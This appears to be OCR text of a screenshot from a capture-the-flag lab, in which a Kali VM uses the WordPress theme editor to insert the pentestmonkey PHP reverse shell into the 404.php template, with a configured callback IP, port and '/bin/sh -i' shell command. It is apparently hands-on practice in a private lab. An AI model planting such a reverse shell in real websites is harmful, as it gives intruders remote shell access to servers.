 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:43
Edit Themes ‹ user's Blog! —
10.0.2.7/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
10
user's Blog! 7 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
WordPress 6.3.1 is available! Please update now.
Edit Themes
twentyfifteen: 404 Template (404.php)
Select theme to edit: twentyfifteen Select
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
10.0.2.7/wp-admin/theme-editor.php?file=content-link.php&theme=twentyfifteen
Right Ctrl
java code
Eyesec
new
login page
login page
Type here to search
23°C Light rain
ENG
20:43
17-09-2023
6